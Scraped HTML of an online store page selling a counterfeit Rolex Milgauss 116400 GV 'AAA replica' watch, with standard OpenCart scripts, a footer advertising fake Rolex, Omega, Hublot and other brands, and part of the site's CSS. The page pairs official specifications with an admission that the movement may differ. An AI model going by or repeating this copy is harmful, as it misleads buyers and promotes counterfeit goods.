					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Explorer-Replica"  >Rolex Explorer</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Explorer-II-Replica"  >Rolex Explorer II</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-GMT-Master-II-Replica"  >Rolex GMT-Master II</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/rolex-land-dweller"  >Rolex Land-Dweller</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Milgauss-Replica"  >Rolex Milgauss</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Oyster-Perpetual-Replica"  >Rolex Oyster Perpetual</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Sea-Dweller-Replica"  >Rolex Sea-Dweller</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Sky-Dweller-Replica"  >Rolex Sky-Dweller</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Yacht-Master-Replica"  >Rolex Yacht-Master</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Yacht-Master-II-Replica"  >Rolex Yacht-Master II</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Tag-Heuer-Replica">Tag Heuer Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Aquaracer-Replica"  >Tag Heuer Aquaracer</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Carrera-Replica"  >Tag Heuer Carrera</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Carrera-Calibre-1887-Replica"  >Tag Heuer Carrera Calibre 1887</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Formula-1-Replica"  >Tag Heuer Formula 1</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Golf-Replica"  >Tag Heuer Golf</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Grand-Carrera-Replica"  >Tag Heuer Grand Carrera</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/tagheuer-heritage-replica"  >Tag Heuer Heritage Replica</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Link-Replica"  >Tag Heuer Link</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Monaco-Replica"  >Tag Heuer Monaco</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Monza-Replica"  >Tag Heuer Monza</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Silverstone-Replica"  >Tag Heuer Silverstone</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-SLR-Replica"  >Tag Heuer SLR</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Tudor">Tudor Replica</a>
          </li>
        </ul>
	</div>
</div>
</div>  
<div class="container product">
  <ul class="breadcrumb">
        <li><a href="http://www.x-watches.co/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://www.x-watches.co/Rolex-Milgauss-Watch-Fake-116400-GV">Rolex Milgauss Watch Replica 116400 GV</a></li>
      </ul>
  <div class="row">                <div id="content" class="productpage col-sm-12">      <div class="row">
        
		
		                        
		<div class="col-sm-8">
		<div class="product-info">
         	
	
	
    <ul class="left product-image thumbnails">
            
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<li class="image"><a class="thumbnail" href="http://www.x-watches.co/image/cache/catalog/products/dhvye93vhg_116400gv509426792afd1-500x500.jpg" title="Rolex Milgauss Watch Replica 116400 GV"><img src="http://www.x-watches.co/image/cache/catalog/products/dhvye93vhg_116400gv509426792afd1-506x580.jpg" title="Rolex Milgauss Watch Replica 116400 GV" alt="Rolex Milgauss Watch Replica 116400 GV" /></a></li> 
            		  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </ul>
    	</div>
        </div>
	
                                <div class="col-sm-4">
<h2>Best AAA replica watches</h2>
		  <h3>Rolex Milgauss Watch Replica 116400 GV</h3>
           <div class="description">
		<table class="product-description"> <!-- Megnor <table> Start -->	
        			<tr><td><span>Brand:</span></td><td class="description-right"><a href="http://www.x-watches.co/Rolex">Rolex</a></td></tr>
        	        <tr><td><span>Product Code:</span></td><td class="description-right">116400 GV</td></tr>
                	<tr><td><span>Availability:</span></td><td class="description-right">In Stock</td></tr>
		</table>	<!-- Megnor <table> End -->	
		</div>
                    <ul class="list-unstyled">
                        <li>
              <h4>$138.00</h4>
            </li>
                                    <li>Ex Tax: $138.00</li>
                                    <li>Price in reward points: 5</li>
                                  </ul>
                    <div id="product">
                                    <div class="form-group" id="qty-cart">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="1225" />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
                      </div>
		  
		    <div class="btn-group product">
			<button type="button" class="wishlist_button btn btn-default" id="wishlist" onclick="wishlist.add('1225');"><span class="hidden-xs hidden-sm hidden-md">Add to WishList</span></button>
            <button type="button" class="compare_button btn btn-default" id="compare" onclick="compare.add('1225');"><span class="hidden-xs hidden-sm hidden-md">Add to Compare</span></button>
            </div>



<span xmlns:v="http://rdf.data-vocabulary.org/#">
								<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.x-watches.co/Rolex-Milgauss-Watch-Fake-116400-GV" alt="Rolex Milgauss Watch Replica 116400 GV"></a></span>
								
				</span>
								<span itemscope itemtype="http://schema.org/Product">
				<meta itemprop="url" content="http://www.x-watches.co/Rolex-Milgauss-Watch-Fake-116400-GV" >
				<meta itemprop="name" content="Rolex Milgauss Watch Replica 116400 GV" >
				<meta itemprop="model" content="116400 GV" >
				<meta itemprop="manufacturer" content="Rolex" >
				
								<meta itemprop="image" content="http://www.x-watches.co/image/cache/catalog/products/dhvye93vhg_116400gv509426792afd1-506x580.jpg" >
								
								<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				<meta itemprop="price" content="$138.00" />
				<meta itemprop="priceCurrency" content="USD" />
				<link itemprop="availability" href="In Stock" />
				</span>
								
								
				</span>
				        



                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
                  </div>
		                        <div class="col-sm-12">
				<ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><strong>Rolex Milgauss Watch Replica 116400 GV</strong><br/><p>We only sell the most popular and <a href="http://www.x-watches.co/"><strong>best quality Swiss replica watches</strong> </a>which always in sotck, you can also choose high end Swiss movement for many replica watches, we tested your watch carefully to make sure it works fine and has no scratch.<br />If any watch have bad feedback from our customer, we will stop the sale, so you can not find many models which you can find from other websites, all the replica watches on our website are high quality and popular replica watches.<br /><br /></p><strong> AAA Replica Rolex Milgauss Watches Ref.116400 GV</strong><br/>Official Technical Information(Replica watch can look same but movment may Different)
<dl class="dl-horizontal">
<dt>Type</dt>
<dd>Mens Watch</dd>
<dt>Case</dt>
<dd>Steel</dd>
<dt>Dial</dt>
<dd>Black</dd>
<dt>Strap</dt>
<dd>Steel</dd>
<dt>Clasp</dt>
<dd>Folding Clasp</dd>
<dt>Strap Material</dt>
<dd>Steel</dd>
<dt>Diameter</dt>
<dd>40,00 mm</dd>
<dt>Height</dt>
<dd>13,20 mm</dd>
<dt>Glass</dt>
<dd>Sapphire Glass</dd>
<dt>Waterproof</dt>
<dd>100 m</dd>
<dt>Movement</dt>
<dd>Automatic</dd>
<dt>Caliber</dt>
<dd>3131</dd>
<dt>Number of stones</dt>
<dd>31</dd>
<dt>Power reserve</dt>
<dd>48 h</dd>
<dt>Vibration</dt>
<dd>28.800 /h</dd>
</dl>
</dl>
<div class="clear"></div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12"><strong>More Features</strong>
<ul>
<li>Chronometer</li>
</ul><strong>Functions</strong>
<ul>
<li>Center Second</li>
</ul>
</div>
</div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h3>Write a review</h3>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Your Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
              </form>
            </div>
                      </div>
		</div>
      </div>
                  <p>Tags:                        <a href="http://www.x-watches.co/index.php?route=product/search&amp;tag=Rolex">Rolex</a>,
                                <a href="http://www.x-watches.co/index.php?route=product/search&amp;tag=Rolex Milgauss">Rolex Milgauss</a>,
                                <a href="http://www.x-watches.co/index.php?route=product/search&amp;tag=Rolex Milgauss Watch Replica 116400 GV">Rolex Milgauss Watch Replica 116400 GV</a>
                      </p>
            </div>
    </div>
	</div>
	
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				
				$('#cart > button').html('<span class="carticon"> </span>' + '<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>' + '<i class="fa fa-angle-down"></i>');
				
				$('html, body').animate({ scrollTop: 0 }, 'slow');
				
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
	
	$('#form-upload input[name=\'file\']').on('change', function() {
		$.ajax({
			url: 'index.php?route=tool/upload',
			type: 'post',
			dataType: 'json',
			data: new FormData($(this).parent()[0]),
			cache: false,
			contentType: false,
			processData: false,
			beforeSend: function() {
				$(node).button('loading');
			},
			complete: function() {
				$(node).button('reset');
			},
			success: function(json) {
				$('.text-danger').remove();
				
				if (json['error']) {
					$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
				}
				
				if (json['success']) {
					alert(json['success']);
					
					$(node).parent().find('input').attr('value', json['code']);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1225');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1225',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
<footer>
	<div>

  <div class="footer_topcontainer"><div class="footer_container_inner"><div class="footer_left"><div class="footer_content">X-watches.co<div class="small-text">Top replica watches online store <br></div>
</div>
</div>
<div class="footer_outer"><div class="footer_center"><div class="rightcontent">Buy the best AAA quality fake watches include Tag heuer,Breitling,Hublot,Iwc,Panerai,Rolex,Omega,AP,Petak etc.. from China fast shipping all over the world.<br></div>
</div>
</div>
</div>
</div></div>
		
  <div id="footer" class="container">
  <div>

  <div class="footer_logo"><div class="footerlogo"><a href="http://www.x-watch.co"><img alt="x-watch.co top replica watch store" src="../image/catalog/logo.png"></a></div></div></div>
     <div class="row" id="footer_wrapper">
	 <div class="footer_top">
	 
	             <div class="col-sm-3 column first">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="http://www.x-watches.co/pay-cryptocurrency">How to pay Cryptocurrency at x-watches.co</a></li>
                    <li><a href="http://www.x-watches.co/about_us">About Us</a></li>
                    <li><a href="http://www.x-watches.co/delivery">Delivery Information</a></li>
                    <li><a href="http://www.x-watches.co/privacy">Privacy Policy</a></li>
                    <li><a href="http://www.x-watches.co/terms">Terms &amp; Conditions</a></li>
          

        </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>My Account</h5>
        <ul class="list-unstyled">
		  <li><a href="https://www.x-watches.co/index.php?route=account/account">My Account</a></li>
		  <li><a href="https://www.x-watches.co/index.php?route=account/wishlist">Wish List</a></li>
		   <li><a href="https://www.x-watches.co/index.php?route=account/order">Order History</a></li>
        </ul>
      </div>
      <div class="col-sm-3 column">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.x-watches.co/index.php?route=account/voucher">Gift Vouchers</a></li>
          <li><a href="http://www.x-watches.co/index.php?route=product/special">Specials</a></li>
		  <li><a href="https://www.x-watches.co/index.php?route=account/newsletter">Newsletter</a></li>
		  <li><a href="https://www.x-watches.co/index.php?route=account/return/add">Returns</a></li>
        </ul>
      </div>
     	  <div>

  <div class="col-sm-3 column last"><h5>Contact Us</h5>

<ul>

<li class="address">China Guangzhou</li>

<li class="email"><a href="https://mailto:watch3aservice@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="b2c5d3c6d1da81d3c1d7c0c4dbd1d7f2d5dfd3dbde9cd1dddf">[email&#160;protected]</span></a></li>

</ul>

</div></div>
	  </div>
	  
	  <div class="footer_bottom">
	  <div class="footer_bottom_left">
	  <div id="links">
  		<ul>
		<li class="first"><a href="https://www.x-watches.co/index.php?route=affiliate/account">Affiliates</a></li>
		<li><a href="https://www.x-watches.co/index.php?route=account/voucher">Gift Vouchers</a></li>   
		<li><a href="http://www.x-watches.co/index.php?route=product/manufacturer">Brands</a></li>      
		<li><a href="https://www.x-watches.co/index.php?route=account/return/add">Returns</a></li>    
		<li><a href="http://www.x-watches.co/index.php?route=information/sitemap">Site Map</a></li>    
		<li class="last"><a href="http://www.x-watches.co/index.php?route=information/contact">Contact Us</a></li>
		</ul>
	</div>	
	  <p></p> 
	  </div>
	  
	  <div>

  <div class="footer_bottom_right"><div class="footer_social"><ul class="social_block"><li class="facebook"><a href="#"></a></li><li class="twitter"><a href="#"></a></li><li class="rss"><a href="#"></a></li><li class="linkin"><a href="#"></a></li></ul></div></div></div>
		
	  </div>
    </div>
	</div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59eb08c527df48e49d1bd17ef5b36aed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.x-watches.co/catalog/view/theme/OPC080182/stylesheet/stylesheet.css
body_size: 13522
content:
body {
	font-family: 'Ubuntu', sans-serif;
	font-weight: normal;
	color: #666;
	font-size: 14px;
	line-height: 20px;
	position:relative;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 14px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
#currency span, #language span {
    font-size: 0;
	display:none;
}

.nav-tabs {
	margin-bottom: 15px;
}
.productpage .col-sm-12 {
    margin-top:15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
}

 /* 1-col layout */
#column-left{
padding: 0 0 0 0px;
width:22%;
}
#column-right{
padding: 0 0px 0 0;
width:22%;
}
.layout-1 #content, .layout-1 .container{
padding:0 0px;
}
.layout-1 .row{margin:0;}

/* 2-col layout */
.layout-2 #column-left{
	width:23.5%;
}
.layout-2 #column-right{
	width:23.5%;
}
.layout-2 .row {
    margin: 0;
}
.layout-2.left-col #content{
	padding: 0 0 0 20px;
    width: 76.5%;
	margin-top:20px;
}
.layout-2.right-col #content{
	padding: 0 20px 0 0px;
    width: 76.5%;
	margin-top:20px;
}
/* 3-col layout */
.layout-3 #column-left{
width:22%;
padding: 0 15px 0 0;

}
.layout-3 #column-right{
width:22%;
padding: 0 0 0 15px;
}
.layout-3 #content{	
padding: 0 10px;
width: 56%;
}

/* top */
#top {
	background-color: #6a3212;
	margin: 0px;
	height: 54px;
}
#top .container {
	padding: 0px;
}
#top #currency .currency-select {
	text-align: left;
}
#top #currency .currency-select:hover {
	text-shadow: none;
	color: #844724;
	background-color: #be8d71;
}

#currency .dropdown-menu, .dropdown-menu.language-menu { padding: 8px 0; background-color:#844724; border:medium none; margin:0;}
.dropdown-menu.dropdown-menu-right.myaccount-menu{ background-color:#844724; border:medium none; top:36px; border:medium none;}
#currency .btn {padding: 16px 10px; border-right:1px solid #844724;}
#language .btn {padding: 17px 5px 17px 10px; border-left:1px solid #844724;}
#language .btn > img{margin:0 4px 3px 0;}
#language .dropdown-menu > li > a { padding: 3px 8px; font-size: 14px ; color:#be8d71;}
#currency .dropdown-menu .btn { font-size: 14px ;  padding: 2px 0 2px 8px; color:#be8d71; border-right:medium none;}
#language .dropdown-menu > li > a:hover {color: #844724; background-color: #be8d71;}
#top .btn-link, #top-links li, #top-links a {
	color: #eae0d5;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #d56b1f;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
	font-weight:normal;
}
#top-links {
	padding-top: 0px;
}
#top-links li{
	background:url(../image/megnor/bkg_pipe1.gif) no-repeat scroll 0px 5px transparent;
	float:left;
	padding:0 10px;
	}
#top-links li:first-child{
	background:none;
	float:left;
	padding:0 10px;
	}
#top-links .myaccount-menu > li {
    padding: 0;
    width: 100%;
	background:none;
}
#top-links .myaccount-menu > li a{color:#be8d71; font-size:14px;}
#top-links .myaccount-menu > li a:hover{background-color:#be8d71; color:#844724;}
#top-links .list-inline {
    margin: 0;
    padding: 16px 0px 13px;
	display:inline-block;
}
.myaccount i {
    margin-left: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/*Header*/
header{background: none repeat scroll 0 0 #342014; border-bottom: 3px solid #d56b1f;}
.container.header {padding: 0;}
.header .row {margin: 0;}

/* logo */
#logo {
	position:absolute;
	top:-48px;
	z-index:999;
}
.col-sm-4.logo {
    padding: 0;
}
/* search */
#search {
	border: 1px solid #844724;
    float: right;
    height: 30px;
    margin: 5px 0 4px;
    padding: 4px;
    position: relative;
    width: 330px;
}
.col-sm-5.btn-search {
    padding: 10px 0;
	margin-right:10px;
	width:338px;
	float:right;
}
#search .input-lg {
	background: none repeat scroll 0 0 #844724;
    border: medium none;
    color: #eae0d5;
    float: left;
    font-size: 13px;
    line-height: 18px;
    padding: 6px 15px;
    width: 290px;
	height:auto;
	border-radius:0;
}
#search .form-control.input-lg, #search .form-control::-moz-placeholder {
    color: #eae0d5;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 3px 8px 7px;
	border-radius:0;
	background-color:#342011;
	color:#eae0d5;
	border-color:#844724;
}
/* cart */

.col-sm-3.btn-cart{padding:10px 0; float:right; width:auto;}
#cart {
	border: 1px solid #844724;
    margin-top: 5px;
    padding: 5px;
    position: relative;
	width:auto;
	float:right;
	
}
#cart-total {
    color: #eae0d5;
    font-size: 14px;
    font-weight: 500;
    padding: 0 3px 0 70px;
}
#cart-total i {margin-left: 5px;}
.carticon {
    background: url(../image/megnor/sprite.png) no-repeat scroll -24px -266px #342014;
    border: 1px solid #844724;
    height: 46px;
    left: 6px;
    position: absolute;
    top: -10px;
    transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s;
    width: 52px;
}
#cart > .btn:hover .carticon{ 
	background: url(../image/megnor/sprite.png) no-repeat scroll -24px -334px #342014;
	transition: all 500ms ease 0s;
	-o-transition: all 500ms ease 0s;
	-webkit-transition: all 500ms ease 0s;
	-khtml-transition: all 500ms ease 0s;
	-moz-transition: all 500ms ease 0s;
	-ms-transition: all 500ms ease 0s;
	}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
	padding:4px;
	border-radius:0;
	background-color:#844724;
}
#cart.open > .btn {
	background-color: #844724;
	
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #342014;
	z-index: 1001;
	top:145%;
	margin:0;
	width:300px;
}
#cart .cart-menu td{background: #342014; border:medium none; padding:5px;}
#cart .cart-menu .text-left > a{color:#8a7366; font-size:13px;}
#cart .cart-menu .text-left > a:hover{color:#d56b1f;}
#cart .cart-menu .text-right > a {
    padding: 6px 12px;
	background:none repeat scroll 0 0 #d56b1f;
	border:1px solid #d56b1f;
	color:#fff;
	transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s; 
	-moz-transition: all 300ms ease 0s; 
	-ms-transition: all 300ms ease 0s; 
	-webkit-transition: all 300ms ease 0s; 
	-khtml-transition: all 300ms ease 0s;
}
#cart .cart-menu .text-right > a:hover{
	background: none repeat scroll 0 0 #2f1c11;
    border-color: #cdac9a;
    color: #cdac9a;
	}
#cart .cart-menu .text-right > a strong{	
	font-weight:normal;
	font-size:14px;
	}
#cart .dropdown-menu {
	min-width: 100%;
	color:#8a7366;
	font-size:14px;
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
	border:medium none;
	display:inline-table;
}
#cart .dropdown-menu li > div {
	min-width: auto;
	padding: 0 10px;
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
.cart-menu .btn-danger{
